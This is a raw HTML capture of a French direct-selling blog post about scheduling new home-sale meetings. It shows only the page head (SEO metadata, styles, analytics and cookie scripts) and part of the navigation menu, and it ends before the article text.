

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.unjourunevente.com/reussir-prevoir-nouvelles-reunions/
body_size: 14225
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="fr-FR">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>{Les révisions de l&#039;été} Réussir à dater de nouvelles réunions</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rancho&#038;display=swap" /></noscript>
        <!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
	<meta http-equiv="Content-language" content="fr-FR" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="shortcut icon" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/favico.ico" type="image/x-icon" />
        <link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/style.css" />
		
        <!--[if IE]><link rel="stylesheet" type="text/css" media="all" href="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/ie.css" /><![endif]-->
		         <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Afin d’assurer la pérennité de votre activité de VDI, il est essentiel de réussir à prendre des rendez-vous pour les prochaines réunions" />
	<link rel="canonical" href="https://blog.unjourunevente.com/reussir-prevoir-nouvelles-reunions/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="{Les révisions de l&#039;été} Réussir à dater de nouvelles réunions" />
	<meta property="og:description" content="Afin d’assurer la pérennité de votre activité de VDI, il est essentiel de réussir à prendre des rendez-vous pour les prochaines réunions" />
	<meta property="og:url" content="https://blog.unjourunevente.com/reussir-prevoir-nouvelles-reunions/" />
	<meta property="og:site_name" content="Un Jour une Vente - le Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/UnJourUneVente/" />
	<meta property="article:author" content="https://www.facebook.com/pages/unjouruneventecom/148062358629699?sk=wall" />
	<meta property="article:published_time" content="2014-08-14T07:21:17+00:00" />
	<meta property="article:modified_time" content="2014-08-25T17:27:26+00:00" />
	<meta property="og:image" content="https://blog.unjourunevente.com/wp-content/uploads/2013/06/datation-1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="608" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Blog - un Jour une Vente" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Blog - un Jour une Vente" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.unjourunevente.com/reussir-prevoir-nouvelles-reunions/","url":"https://blog.unjourunevente.com/reussir-prevoir-nouvelles-reunions/","name":"{Les révisions de l'été} Réussir à dater de nouvelles réunions","isPartOf":{"@id":"https://blog.unjourunevente.com/#website"},"primaryImageOfPage":{"@id":"https://blog.unjourunevente.com/reussir-prevoir-nouvelles-reunions/#primaryimage"},"image":{"@id":"https://blog.unjourunevente.com/reussir-prevoir-nouvelles-reunions/#primaryimage"},"thumbnailUrl":"https://blog.unjourunevente.com/wp-content/uploads/2013/06/datation-1.jpg","datePublished":"2014-08-14T07:21:17+00:00","dateModified":"2014-08-25T17:27:26+00:00","author":{"@id":"https://blog.unjourunevente.com/#/schema/person/c36f0abb49440e9c57a442967057dfd9"},"description":"Afin d’assurer la pérennité de votre activité de VDI, il est essentiel de réussir à prendre des rendez-vous pour les prochaines réunions","breadcrumb":{"@id":"https://blog.unjourunevente.com/reussir-prevoir-nouvelles-reunions/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://blog.unjourunevente.com/reussir-prevoir-nouvelles-reunions/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://blog.unjourunevente.com/reussir-prevoir-nouvelles-reunions/#primaryimage","url":"https://blog.unjourunevente.com/wp-content/uploads/2013/06/datation-1.jpg","contentUrl":"https://blog.unjourunevente.com/wp-content/uploads/2013/06/datation-1.jpg","width":600,"height":608},{"@type":"BreadcrumbList","@id":"https://blog.unjourunevente.com/reussir-prevoir-nouvelles-reunions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Vente directe domicile","item":"https://blog.unjourunevente.com/"},{"@type":"ListItem","position":2,"name":"Infos VDI","item":"https://blog.unjourunevente.com/vendeur-a-domicile-independant/"},{"@type":"ListItem","position":3,"name":"Conseils VDI","item":"https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/"},{"@type":"ListItem","position":4,"name":"Préparer une vente - vente à domicile","item":"https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/preparer-une-vente/"},{"@type":"ListItem","position":5,"name":"{Les révisions de l&rsquo;été} Réussir à dater de nouvelles réunions"}]},{"@type":"WebSite","@id":"https://blog.unjourunevente.com/#website","url":"https://blog.unjourunevente.com/","name":"Un Jour une Vente - le Blog","description":"Le blog référent de la vente à domicile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.unjourunevente.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://blog.unjourunevente.com/#/schema/person/c36f0abb49440e9c57a442967057dfd9","name":"Blog - un Jour une Vente","sameAs":["http://www.unjourunevente.com/","https://www.facebook.com/pages/unjouruneventecom/148062358629699?sk=wall"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux" href="https://blog.unjourunevente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; Flux des commentaires" href="https://blog.unjourunevente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Un Jour une Vente - le Blog &raquo; {Les révisions de l&rsquo;été} Réussir à dater de nouvelles réunions Flux des commentaires" href="https://blog.unjourunevente.com/reussir-prevoir-nouvelles-reunions/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.unjourunevente.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.unjourunevente.com/wp-includes/css/classic-themes.min.css?ver=6.2.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.unjourunevente.com/wp-includes/css/dashicons.min.css?ver=6.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.5' type='text/css' media='screen' />
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cycle.all.min.js?ver=6.2.5' id='cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/jquery.cookie.js?ver=6.2.5' id='cookie-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/themes/unjourunevente/js/script.js?ver=6.2.5' id='script-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/jquery.cycle.all.2.72.js?ver=1.3' id='jquery.cycle-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/slideshow.js?ver=1.3' id='jquery.slideshow-js'></script>
<link rel="https://api.w.org/" href="https://blog.unjourunevente.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.unjourunevente.com/wp-json/wp/v2/posts/846" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.unjourunevente.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.unjourunevente.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://blog.unjourunevente.com/?p=846' />
<link rel="alternate" type="application/json+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Freussir-prevoir-nouvelles-reunions%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.unjourunevente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.unjourunevente.com%2Freussir-prevoir-nouvelles-reunions%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.unjourunevente.com/wp-content/uploads/2018/03/cropped-logo-BLOG-unjourunevente-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(188,0,124,.88);}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
        
<meta name="google-site-verification" content="_-ApKsqL30c41N0xc7q1T-66lz-3Ti023StKgju0zXE" />
<!-- yGT8sdodbOmkEKfY0knCVYm-9DQ -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38335745-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Cookies -->
<!-- Cookies -->
	<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
	<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
	<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	"palette": {
		"popup": {
		"background": "#64386b",
		"text": "#ffcdfd"
		},
		"button": {
		"background": "#f8a8ff", 
		"text": "#3f0045"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies pour vous proposer une meilleur expérience utilisateur et pour réaliser des statistiques de visites.",
		"dismiss": "J'accepte",
		"link": "En savoir plus",
		"href": "https://www.unjourunevente.com/confidentialite"
	}
	})});
	</script>

	</head>
	<body class="post-template-default single single-post postid-846 single-format-standard" style="background-color: #7F7670;">
	
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	
        <div class="wrapper">

            <div class="header clear">
                <div class="logo">
                    <a href="https://blog.unjourunevente.com"><img src="https://blog.unjourunevente.com/wp-content/uploads/2018/12/logo-BLOG-unjourunevente.png" alt="Un Jour une Vente &#8211; le Blog"/></a>
                </div>

                <div class="site-description">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Le BLOG référent 100% Vente Directe à Domicile</strong></p>
</div>
		</div>                
                
                				
				<div class="partenaire-fvd">
					<img src="https://blog.unjourunevente.com/wp-content/themes/unjourunevente/images/partenaire-agree-fvd.jpg" alt="unjourunevente, partenaire agréé FVD" />
				</div>
            </div>

			<div class="urlsite_ujuv"><a class="site_url" href="http://www.unjourunevente.com" target="_blank">Un JOUR une VENTE le site</a></div>
			
            <div class="nav"><ul id="dd" class="dd"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-22"><a href="https://blog.unjourunevente.com/tendances/">Tendances</a>
<ul class="sub-menu">
	<li id="menu-item-7099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7099"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actualité</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7108"><a href="https://blog.unjourunevente.com/evenements-vente-directe/">Evènements Vente Directe</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Nouveautés</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7110"><a href="https://blog.unjourunevente.com/evenements-vente-directe/salon-vente-directe/">Salon Vente Directe</a></li>
	<li id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-page parent menu-item-2449"><a href="https://blog.unjourunevente.com/marques-vente-a-domicile/">Les Plus belles marques de Vente Directe</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children parent menu-item-181"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/conseils-vdi/">VDI</a>
<ul class="sub-menu">
	<li id="menu-item-7091" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-7091"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/">Tout sur les VDI</a></li>
	<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7105"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
	<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7104"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Infos pratiques réglementaires</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-668"><a href="https://blog.unjourunevente.com/bon-deroulement-vente-reussite-conseils/">Conseils pour réussir ses ventes</a></li>
	<li id="menu-item-7092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7092"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7111"><a href="https://blog.unjourunevente.com/evenements-vente-directe/teleconference-webinaire/">Téléconférence &#8211; Webinaire</a></li>
	<li id="menu-item-7112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7112"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/formation/">Formation</a></li>
